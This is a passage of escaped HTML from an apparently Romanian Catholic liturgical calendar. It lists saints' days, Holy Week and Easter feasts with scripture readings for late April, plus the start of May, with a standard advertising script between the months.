border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 